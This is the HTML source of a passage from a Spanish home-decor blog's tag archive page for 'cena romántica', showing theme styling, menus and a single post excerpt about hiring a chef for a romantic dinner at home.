#site-navigation ul li.cb-cat-8 .menu-item-description:after{border-top-color:#3b2d1b}
.category-button.cb-cat-498 a{background:#3b2d1b}
.category-button.cb-cat-498 a:hover{background:#090000}
#site-navigation ul li.cb-cat-498 .menu-item-description{background:#3b2d1b}
#site-navigation ul li.cb-cat-498 .menu-item-description:after{border-top-color:#3b2d1b}
.category-button.cb-cat-20 a{background:#3b2d1b}
.category-button.cb-cat-20 a:hover{background:#090000}
#site-navigation ul li.cb-cat-20 .menu-item-description{background:#3b2d1b}
#site-navigation ul li.cb-cat-20 .menu-item-description:after{border-top-color:#3b2d1b}
.category-button.cb-cat-21 a{background:#3b2d1b}
.category-button.cb-cat-21 a:hover{background:#090000}
#site-navigation ul li.cb-cat-21 .menu-item-description{background:#3b2d1b}
#site-navigation ul li.cb-cat-21 .menu-item-description:after{border-top-color:#3b2d1b}
.category-button.cb-cat-11 a{background:#3b2d1b}
.category-button.cb-cat-11 a:hover{background:#090000}
#site-navigation ul li.cb-cat-11 .menu-item-description{background:#3b2d1b}
#site-navigation ul li.cb-cat-11 .menu-item-description:after{border-top-color:#3b2d1b}
.category-button.cb-cat-497 a{background:#3b2d1b}
.category-button.cb-cat-497 a:hover{background:#090000}
#site-navigation ul li.cb-cat-497 .menu-item-description{background:#3b2d1b}
#site-navigation ul li.cb-cat-497 .menu-item-description:after{border-top-color:#3b2d1b}
.category-button.cb-cat-5 a{background:#689e11}
.category-button.cb-cat-5 a:hover{background:#366c00}
#site-navigation ul li.cb-cat-5 .menu-item-description{background:#689e11}
#site-navigation ul li.cb-cat-5 .menu-item-description:after{border-top-color:#689e11}
.category-button.cb-cat-496 a{background:#3b2d1b}
.category-button.cb-cat-496 a:hover{background:#090000}
#site-navigation ul li.cb-cat-496 .menu-item-description{background:#3b2d1b}
#site-navigation ul li.cb-cat-496 .menu-item-description:after{border-top-color:#3b2d1b}
.category-button.cb-cat-130 a{background:#3b2d1b}
.category-button.cb-cat-130 a:hover{background:#090000}
#site-navigation ul li.cb-cat-130 .menu-item-description{background:#3b2d1b}
#site-navigation ul li.cb-cat-130 .menu-item-description:after{border-top-color:#3b2d1b}
.category-button.cb-cat-12 a{background:#3b2d1b}
.category-button.cb-cat-12 a:hover{background:#090000}
#site-navigation ul li.cb-cat-12 .menu-item-description{background:#3b2d1b}
#site-navigation ul li.cb-cat-12 .menu-item-description:after{border-top-color:#3b2d1b}
.category-button.cb-cat-22 a{background:#3b2d1b}
.category-button.cb-cat-22 a:hover{background:#090000}
#site-navigation ul li.cb-cat-22 .menu-item-description{background:#3b2d1b}
#site-navigation ul li.cb-cat-22 .menu-item-description:after{border-top-color:#3b2d1b}
.category-button.cb-cat-23 a{background:#dd9933}
.category-button.cb-cat-23 a:hover{background:#ab6701}
#site-navigation ul li.cb-cat-23 .menu-item-description{background:#dd9933}
#site-navigation ul li.cb-cat-23 .menu-item-description:after{border-top-color:#dd9933}
.category-button.cb-cat-24 a{background:#3b2d1b}
.category-button.cb-cat-24 a:hover{background:#090000}
#site-navigation ul li.cb-cat-24 .menu-item-description{background:#3b2d1b}
#site-navigation ul li.cb-cat-24 .menu-item-description:after{border-top-color:#3b2d1b}
.category-button.cb-cat-3 a{background:#1e73be}
.category-button.cb-cat-3 a:hover{background:#00418c}
#site-navigation ul li.cb-cat-3 .menu-item-description{background:#1e73be}
#site-navigation ul li.cb-cat-3 .menu-item-description:after{border-top-color:#1e73be}
.category-button.cb-cat-7 a{background:#3b2d1b}
.category-button.cb-cat-7 a:hover{background:#090000}
#site-navigation ul li.cb-cat-7 .menu-item-description{background:#3b2d1b}
#site-navigation ul li.cb-cat-7 .menu-item-description:after{border-top-color:#3b2d1b}
.category-button.cb-cat-9 a{background:#3b2d1b}
.category-button.cb-cat-9 a:hover{background:#090000}
#site-navigation ul li.cb-cat-9 .menu-item-description{background:#3b2d1b}
#site-navigation ul li.cb-cat-9 .menu-item-description:after{border-top-color:#3b2d1b}
.category-button.cb-cat-6 a{background:#3b2d1b}
.category-button.cb-cat-6 a:hover{background:#090000}
#site-navigation ul li.cb-cat-6 .menu-item-description{background:#3b2d1b}
#site-navigation ul li.cb-cat-6 .menu-item-description:after{border-top-color:#3b2d1b}
a,a:hover,a:focus,a:active,.entry-cat .cat-links a:hover,.entry-cat a:hover,.entry-footer a:hover,.comment-author .fn .url:hover,.commentmetadata .comment-edit-link,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.widget a:hover,.widget a:hover::before,.widget li:hover::before,.mt-social-icon-wrap li a:hover,#site-navigation ul li:hover>a,#site-navigation ul li.current-menu-item>a,#site-navigation ul li.current_page_ancestor>a,#site-navigation ul li.current-menu-ancestor>a,#site-navigation ul li.current_page_item>a,#site-navigation ul li.focus>a,.banner-sub-title,.entry-title a:hover,.cat-links a:hover,.entry-footer .mt-readmore-btn:hover,.btn-wrapper a:hover,.mt-readmore-btn:hover,.navigation.pagination .nav-links .page-numbers.current,.navigation.pagination .nav-links a.page-numbers:hover,#footer-menu li a:hover,.color_blog_latest_posts .mt-post-title a:hover,#mt-scrollup:hover,.menu-toggle:hover,#top-navigation ul li a:hover,.mt-search-icon:hover,.entry-meta a:hover,.front-slider-block .banner-title a:hover,.post-info-wrap .entry-meta a:hover,.single .mt-single-related-posts .entry-title a:hover,.breadcrumbs .trail-items li a:hover,.wrap-label i,.has-thumbnail .post-info-wrap .entry-title a:hover,.front-slider-block .post-info-wrap .entry-title a:hover,#top-footer a:hover{color:#FFB300}
.widget_search .search-submit,.widget_search .search-submit:hover,.navigation.pagination .nav-links .page-numbers.current,.navigation.pagination .nav-links a.page-numbers:hover,.error-404.not-found,.color_blog_social_media a:hover,.custom-header,.widget_tag_cloud .tagcloud a:hover,.widget.widget_tag_cloud a:hover{border-color:#FFB300}
.front-slider-block .lSAction > a:hover,.top-featured-post-wrap .post-thumbnail .post-number,.post-cats-list a,#site-navigation .menu-item-description,article .post-thumbnail::before,#secondary .widget .widget-title::before,.mt-related-post-title::before,#colophon .widget .widget-title::before,.features-post-title::before,.mt-menu-search .mt-form-wrap .search-form .search-submit,.widget_tag_cloud .tagcloud a:hover,.widget.widget_tag_cloud a:hover{background:#FFB300}
.edit-link .post-edit-link,.reply .comment-reply-link,.widget_search .search-submit,.mt-menu-search .mt-form-wrap .search-form .search-submit:hover,article.sticky::before{background:#FFB300}
.sk-spinner-pulse{background:#FFB300}
</style>
<link data-minify="1" rel='stylesheet' id='color-blog-responsive-style-css' href='https://www.consejoshogar.es/wp-content/cache/min/1/wp-content/themes/color-blog/assets/css/mt-responsive.css?ver=1709133350' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript"></script><link rel="https://api.w.org/" href="https://www.consejoshogar.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.consejoshogar.es/wp-json/wp/v2/tags/66" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.consejoshogar.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style>img#wpstats{display:none}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.consejoshogar.es/wp-content/uploads/2019/11/favico.png" sizes="32x32" />
<link rel="icon" href="https://www.consejoshogar.es/wp-content/uploads/2019/11/favico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.consejoshogar.es/wp-content/uploads/2019/11/favico.png" />
<meta name="msapplication-TileImage" content="https://www.consejoshogar.es/wp-content/uploads/2019/11/favico.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="archive tag tag-cena-romantica tag-66 wp-custom-logo wp-theme-color-blog hfeed site-layout--wide no-sidebar mt-archive--masonry-style wpb-js-composer js-comp-ver-7.5 vc_responsive">


<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip To Content</a>
	<div id="top-header" class="top-header-wrap mt-clearfix"><div class="mt-container">        <div class="trending-wrapper tag-before-icon">
                <span class="wrap-label"><i class="fa fa-bolt" aria-hidden="true"></i> Tendencia</span>
                <div class="tags-wrapper">
					<span class="head-tags-links"><a href="https://www.consejoshogar.es/etiqueta/organizacion/" rel="tag">organización</a><a href="https://www.consejoshogar.es/etiqueta/ropero/" rel="tag">ropero</a><a href="https://www.consejoshogar.es/etiqueta/salud/" rel="tag">salud</a></span>                </div><!-- .tags-wrapper -->
        </div><!-- .trending-wrapper -->
		<div class="top-header-nav">
			<nav itemscope id="top-navigation" class="main-navigation">
				<div class="menu-susdreapta-container"><ul id="top-header-menu" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25 cb-cat-11"><a href="https://www.consejoshogar.es/categoria/imobiliarias/">Imobiliarias</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26 cb-cat-12"><a href="https://www.consejoshogar.es/categoria/lujo/">Lujo</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28 cb-cat-13"><a href="https://www.consejoshogar.es/categoria/chalets/">Chalets</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27 cb-cat-25"><a href="https://www.consejoshogar.es/categoria/videos/">Videos</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		</div><!-- .top-header-nav -->
</div><!-- mt-container --></div><!-- #top-header --><header id="masthead" class="site-header"><div class="mt-logo-row-wrapper mt-clearfix">		<div class="logo-ads-wrap">
			<div class="mt-container">
				<div class="site-branding">
					<a href="https://www.consejoshogar.es/" class="custom-logo-link" rel="home"><img width="400" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20100'%3E%3C/svg%3E" class="custom-logo" alt="" decoding="async" data-lazy-srcset="https://www.consejoshogar.es/wp-content/uploads/2019/10/logo-oro.jpg 400w, https://www.consejoshogar.es/wp-content/uploads/2019/10/logo-oro-300x75.jpg 300w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://www.consejoshogar.es/wp-content/uploads/2019/10/logo-oro.jpg" /><noscript><img width="400" height="100" src="https://www.consejoshogar.es/wp-content/uploads/2019/10/logo-oro.jpg" class="custom-logo" alt="" decoding="async" srcset="https://www.consejoshogar.es/wp-content/uploads/2019/10/logo-oro.jpg 400w, https://www.consejoshogar.es/wp-content/uploads/2019/10/logo-oro-300x75.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></a>							<p class="site-title"><a href="https://www.consejoshogar.es/" rel="home"></a></p>
												<p class="site-description">Ideas y tendencias para que tu hogar sea tu paraíso</p>
									</div><!-- .site-branding -->
				<div class="header-widget-wrapper">
					<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript" data-ad-client="ca-pub-4151195653932977" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></section><section id="media_image-3" class="widget widget_media_image"><img width="318" height="41" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20318%2041'%3E%3C/svg%3E" class="image wp-image-65  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://www.consejoshogar.es/wp-content/uploads/2019/10/Decorando-el-Hogar.png 318w, https://www.consejoshogar.es/wp-content/uploads/2019/10/Decorando-el-Hogar-300x39.png 300w" data-lazy-sizes="(max-width: 318px) 100vw, 318px" data-lazy-src="https://www.consejoshogar.es/wp-content/uploads/2019/10/Decorando-el-Hogar.png" /><noscript><img width="318" height="41" src="https://www.consejoshogar.es/wp-content/uploads/2019/10/Decorando-el-Hogar.png" class="image wp-image-65  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.consejoshogar.es/wp-content/uploads/2019/10/Decorando-el-Hogar.png 318w, https://www.consejoshogar.es/wp-content/uploads/2019/10/Decorando-el-Hogar-300x39.png 300w" sizes="(max-width: 318px) 100vw, 318px" /></noscript></section>				</div>
			</div> <!-- mt-container -->
		</div><!-- .logo-ads-wrap -->
<div class="mt-social-menu-wrapper"><div class="mt-container">		<div class="menu-toggle"><a href="javascript:void(0)"><i class="fa fa-navicon"></i>Menu</a></div>
		<nav itemscope id="site-navigation" class="main-navigation">
			<div class="menu-primary-container"><ul id="primary-menu" class="menu"><li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-316"><a href="https://www.consejoshogar.es/">Portada</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20 cb-cat-3"><a href="https://www.consejoshogar.es/categoria/novedades/">Novedades</a>
<ul class="sub-menu">
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518 cb-cat-18"><a href="https://www.consejoshogar.es/categoria/consejos-para-el-hogar/">Consejos para el hogar</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519 cb-cat-19"><a href="https://www.consejoshogar.es/categoria/consejos-para-ti-y-los-tuyos/">Para ti y los tuyos</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516 cb-cat-16"><a href="https://www.consejoshogar.es/categoria/complementos-para-hogar/">Para el hogar</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517 cb-cat-17"><a href="https://www.consejoshogar.es/categoria/complementos-para-interior/">Para interior</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16 cb-cat-4"><a href="https://www.consejoshogar.es/categoria/casas/">Casas</a>
<ul class="sub-menu">
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522 cb-cat-23"><a href="https://www.consejoshogar.es/categoria/muebles-para-casa/">Muebles para casa</a></li>
</ul>
</li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22 cb-cat-9"><a href="https://www.consejoshogar.es/categoria/pisos/">Pisos</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23 cb-cat-6"><a href="https://www.consejoshogar.es/categoria/salones/">Salones</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18 cb-cat-8"><a href="https://www.consejoshogar.es/categoria/dormitorios/">Dormitorios</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17 cb-cat-10"><a href="https://www.consejoshogar.es/categoria/cocinas/">Cocinas</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19 cb-cat-5"><a href="https://www.consejoshogar.es/categoria/jardines/">Jardines</a>
<ul class="sub-menu">
	<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523 cb-cat-24"><a href="https://www.consejoshogar.es/categoria/muebles-para-exterior/">Muebles para exterior</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515 cb-cat-15"><a href="https://www.consejoshogar.es/categoria/complementos-para-exterior/">Complementos exterior</a></li>
</ul>
</li>
<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-470 cb-cat-14"><a href="https://www.consejoshogar.es/categoria/bricolaje/">Bricolaje</a>
<ul class="sub-menu">
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520 cb-cat-20"><a href="https://www.consejoshogar.es/categoria/ferreteria/">Ferreteria</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521 cb-cat-21"><a href="https://www.consejoshogar.es/categoria/herramientas/">Herramientas</a></li>
</ul>
</li>
</ul></div>		</nav><!-- #site-navigation -->
<div class="mt-social-search-wrapper">		<div class="mt-social-wrapper">
			<span class="mt-follow-title">Follow Us: </span>
						<ul class="mt-social-icon-wrap">
											<li class="mt-social-icon">
								<a href="https://www.facebook.com/hogarconsejos/" target="_blank">
									<i class="fa fa-facebook-square"></i>
								</a>
							</li>
							</ul>
		</div>
		<div class="mt-menu-search">
			<div class="mt-search-icon"><a href="javascript:void(0)">Search<i class="fa fa-search"></i></a></div>
			<div class="mt-form-wrap">
				<div class="mt-form-close"><a href="javascript:void(0)"><i class="fa fa-close"></i></a></div>
				<form role="search" method="get" class="search-form" action="https://www.consejoshogar.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>			</div><!-- .mt-form-wrap -->
		</div><!-- .mt-menu-search -->
</div><!-- .mt-social-search-wrapper --></div><!--.mt-container --></div><!--.mt-social-menu-wrapper --></div><!--.mt-logo-row-wrapper --></header><!-- #masthead -->		<div data-bg="https://www.consejoshogar.es/wp-content/uploads/2019/10/cropped-jardin-bello.jpg" class="custom-header has-bg-img rocket-lazyload"  style="background-size:cover;" >
            <div class="mt-container">
<h1 class="page-title">Etiqueta: <span>cena romántica</span></h1>		<nav id="breadcrumb" class="mt-breadcrumb">
			<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><div class="mt-container"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.consejoshogar.es/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name"><span itemprop="name">cena romántica</span></span><meta itemprop="position" content="2" /></li></ul></div></div>		</nav>
			</div><!-- .mt-container -->
		</div><!-- .custom-header -->

	<div id="content" class="site-content">
		<div class="mt-container">
<div class="mt-page-content-wrapper">
	<div itemscope id="primary" class="content-area">
		<main id="main" class="site-main">
							<div class="color-blog-content-masonry">
						<div id="mt-masonry">
			<article id="post-187" class="has-thumbnail post-187 post type-post status-publish format-standard has-post-thumbnail hentry category-consejos-para-ti-y-los-tuyos tag-cena tag-cena-romantica tag-cocinero-a-domicilio">
	<div class="thumb-cat-wrap">
		<a class="post-thumbnail" href="https://www.consejoshogar.es/tienes-una-cena-romantica-en-casa-sorprendele-con-un-chef-a-domicilio/" aria-hidden="true" tabindex="-1">
			<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-color-blog-post-auto size-color-blog-post-auto wp-post-image" alt="¿Tienes una Cena Romántica en casa? ¡Sorpréndele con un Chef a Domicilio!" decoding="async" fetchpriority="high" data-lazy-srcset="https://www.consejoshogar.es/wp-content/uploads/2019/10/cena-romántica-600x400.jpg 600w, https://www.consejoshogar.es/wp-content/uploads/2019/10/cena-romántica-300x200.jpg 300w, https://www.consejoshogar.es/wp-content/uploads/2019/10/cena-romántica-768x512.jpg 768w, https://www.consejoshogar.es/wp-content/uploads/2019/10/cena-romántica-1024x683.jpg 1024w, https://www.consejoshogar.es/wp-content/uploads/2019/10/cena-romántica.jpg 1500w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.consejoshogar.es/wp-content/uploads/2019/10/cena-romántica-600x400.jpg" /><noscript><img width="600" height="400" src="https://www.consejoshogar.es/wp-content/uploads/2019/10/cena-romántica-600x400.jpg" class="attachment-color-blog-post-auto size-color-blog-post-auto wp-post-image" alt="¿Tienes una Cena Romántica en casa? ¡Sorpréndele con un Chef a Domicilio!" decoding="async" fetchpriority="high" srcset="https://www.consejoshogar.es/wp-content/uploads/2019/10/cena-romántica-600x400.jpg 600w, https://www.consejoshogar.es/wp-content/uploads/2019/10/cena-romántica-300x200.jpg 300w, https://www.consejoshogar.es/wp-content/uploads/2019/10/cena-romántica-768x512.jpg 768w, https://www.consejoshogar.es/wp-content/uploads/2019/10/cena-romántica-1024x683.jpg 1024w, https://www.consejoshogar.es/wp-content/uploads/2019/10/cena-romántica.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a>

					<div class="post-cats-list">
										<span class="category-button cb-cat-19"><a href="https://www.consejoshogar.es/categoria/consejos-para-ti-y-los-tuyos/">Consejos para ti y los tuyos</a></span>
							</div><!-- .post-cats-list --></div><!-- .thumb-cat-wrap -->		<div class="entry-cat">
			<span class="posted-on"><a href="https://www.consejoshogar.es/tienes-una-cena-romantica-en-casa-sorprendele-con-un-chef-a-domicilio/" rel="bookmark"><time class="entry-date published" datetime="2014-06-30T20:39:42+02:00">30 junio, 2014</time><time class="updated" datetime="2019-10-25T21:13:23+02:00">25 octubre, 2019</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.consejoshogar.es/author/adrian/">Adrian</a></span></span>		</div><!-- .entry-meta -->
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.consejoshogar.es/tienes-una-cena-romantica-en-casa-sorprendele-con-un-chef-a-domicilio/" rel="bookmark">¿Tienes una Cena Romántica en casa? ¡Sorpréndele con un Chef a Domicilio!</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>¿Quieres una cena romántica pero no sabes cocinar? ¿Tienes dudas sobre el menú perfecto? Cuando se quiere sorprender a nuestra pareja no hay nada que mejor que hacerlo con una cena romántica y aunque el restaurante puede ser una buena opción. Se puede mejorar sí se hace en casa. Para aquellos que no son muy [&hellip;]</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="tags-links">Tagged <a href="https://www.consejoshogar.es/etiqueta/cena/" rel="tag">cena</a>, <a href="https://www.consejoshogar.es/etiqueta/cena-romantica/" rel="tag">cena romántica</a>, <a href="https://www.consejoshogar.es/etiqueta/cocinero-a-domicilio/" rel="tag">cocinero a domicilio</a></span>			<a href="https://www.consejoshogar.es/tienes-una-cena-romantica-en-casa-sorprendele-con-un-chef-a-domicilio/" class="mt-readmore-btn">más <i class="fa fa-long-arrow-right"> </i></a>
		</footer><!-- .entry-footer -->
</article><!-- #post-187 -->						</div><!-- #mt-masonry -->
					</div><!-- .color-blog-content-masonry -->
					</main><!-- #main -->
	</div><!-- #primary -->

	<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.consejoshogar.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://www.consejoshogar.es/el-mueble-que-transforma-tu-dormitorio-en-un-espacio-mas-ordenado/">El mueble que transforma tu dormitorio en un espacio más ordenado</a>
									</li>
											<li>
					<a href="https://www.consejoshogar.es/descansar-mejor-empieza-por-elegir-bien-tu-colchon/">Descansar mejor empieza por elegir bien tu colchón</a>
									</li>
											<li>
					<a href="https://www.consejoshogar.es/carta-blanca-freecell-el-solitario-para-mentes-estrategicas/">Carta Blanca FreeCell: El Solitario para Mentes Estratégicas</a>
									</li>
											<li>
					<a href="https://www.consejoshogar.es/como-elegir-un-buen-colchon-para-un-descanso-optimo/">Como elegir un buen colchón para un descanso óptimo</a>
									</li>
											<li>
					<a href="https://www.consejoshogar.es/mis-muebles-no-caben-por-la-escalera-que-hago/">Mis muebles no caben por la escalera. ¿Qué hago?</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">Comentarios recientes</h4><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archivos</h4>
			<ul>
					<li><a href='https://www.consejoshogar.es/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://www.consejoshogar.es/2025/05/'>mayo 2025</a></li>
	<li><a href='https://www.consejoshogar.es/2025/04/'>abril 2025</a></li>
	<li><a href='https://www.consejoshogar.es/2025/03/'>marzo 2025</a></li>
	<li><a href='https://www.consejoshogar.es/2025/01/'>enero 2025</a></li>
	<li><a href='https://www.consejoshogar.es/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://www.consejoshogar.es/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://www.consejoshogar.es/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.consejoshogar.es/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://www.consejoshogar.es/2024/08/'>agosto 2024</a></li>
	<li><a href='https://www.consejoshogar.es/2024/07/'>julio 2024</a></li>
	<li><a href='https://www.consejoshogar.es/2024/06/'>junio 2024</a></li>
	<li><a href='https://www.consejoshogar.es/2024/05/'>mayo 2024</a></li>
	<li><a href='https://www.consejoshogar.es/2024/04/'>abril 2024</a></li>
	<li><a href='https://www.consejoshogar.es/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.consejoshogar.es/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.consejoshogar.es/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://www.consejoshogar.es/2023/07/'>julio 2023</a></li>
	<li><a href='https://www.consejoshogar.es/2023/06/'>junio 2023</a></li>
	<li><a href='https://www.consejoshogar.es/2023/05/'>mayo 2023</a></li>
	<li><a href='https://www.consejoshogar.es/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.consejoshogar.es/2023/03/'>marzo 2023</a></li>
	<li><a href='https://www.consejoshogar.es/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.consejoshogar.es/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://www.consejoshogar.es/2022/10/'>octubre 2022</a></li>
	<li><a href='https://www.consejoshogar.es/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://www.consejoshogar.es/2022/08/'>agosto 2022</a></li>
	<li><a href='https://www.consejoshogar.es/2022/07/'>julio 2022</a></li>
	<li><a href='https://www.consejoshogar.es/2022/06/'>junio 2022</a></li>
	<li><a href='https://www.consejoshogar.es/2022/05/'>mayo 2022</a></li>
	<li><a href='https://www.consejoshogar.es/2022/04/'>abril 2022</a></li>
	<li><a href='https://www.consejoshogar.es/2022/03/'>marzo 2022</a></li>
	<li><a href='https://www.consejoshogar.es/2022/02/'>febrero 2022</a></li>
	<li><a href='https://www.consejoshogar.es/2022/01/'>enero 2022</a></li>
	<li><a href='https://www.consejoshogar.es/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://www.consejoshogar.es/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://www.consejoshogar.es/2021/07/'>julio 2021</a></li>
	<li><a href='https://www.consejoshogar.es/2021/06/'>junio 2021</a></li>
	<li><a href='https://www.consejoshogar.es/2021/05/'>mayo 2021</a></li>
	<li><a href='https://www.consejoshogar.es/2021/04/'>abril 2021</a></li>
	<li><a href='https://www.consejoshogar.es/2021/03/'>marzo 2021</a></li>
	<li><a href='https://www.consejoshogar.es/2021/02/'>febrero 2021</a></li>
	<li><a href='https://www.consejoshogar.es/2021/01/'>enero 2021</a></li>
	<li><a href='https://www.consejoshogar.es/2020/12/'>diciembre 2020</a></li>
	<li><a href='https://www.consejoshogar.es/2020/11/'>noviembre 2020</a></li>
	<li><a href='https://www.consejoshogar.es/2020/10/'>octubre 2020</a></li>
	<li><a href='https://www.consejoshogar.es/2020/09/'>septiembre 2020</a></li>
	<li><a href='https://www.consejoshogar.es/2020/08/'>agosto 2020</a></li>
	<li><a href='https://www.consejoshogar.es/2020/07/'>julio 2020</a></li>
	<li><a href='https://www.consejoshogar.es/2020/06/'>junio 2020</a></li>
	<li><a href='https://www.consejoshogar.es/2020/05/'>mayo 2020</a></li>
	<li><a href='https://www.consejoshogar.es/2020/04/'>abril 2020</a></li>
	<li><a href='https://www.consejoshogar.es/2020/03/'>marzo 2020</a></li>
	<li><a href='https://www.consejoshogar.es/2020/02/'>febrero 2020</a></li>
	<li><a href='https://www.consejoshogar.es/2020/01/'>enero 2020</a></li>
	<li><a href='https://www.consejoshogar.es/2019/12/'>diciembre 2019</a></li>
	<li><a href='https://www.consejoshogar.es/2019/11/'>noviembre 2019</a></li>
	<li><a href='https://www.consejoshogar.es/2019/10/'>octubre 2019</a></li>
	<li><a href='https://www.consejoshogar.es/2018/02/'>febrero 2018</a></li>
	<li><a href='https://www.consejoshogar.es/2018/01/'>enero 2018</a></li>
	<li><a href='https://www.consejoshogar.es/2017/11/'>noviembre 2017</a></li>
	<li><a href='https://www.consejoshogar.es/2017/10/'>octubre 2017</a></li>
	<li><a href='https://www.consejoshogar.es/2017/09/'>septiembre 2017</a></li>
	<li><a href='https://www.consejoshogar.es/2016/12/'>diciembre 2016</a></li>
	<li><a href='https://www.consejoshogar.es/2016/11/'>noviembre 2016</a></li>
	<li><a href='https://www.consejoshogar.es/2016/05/'>mayo 2016</a></li>
	<li><a href='https://www.consejoshogar.es/2016/03/'>marzo 2016</a></li>
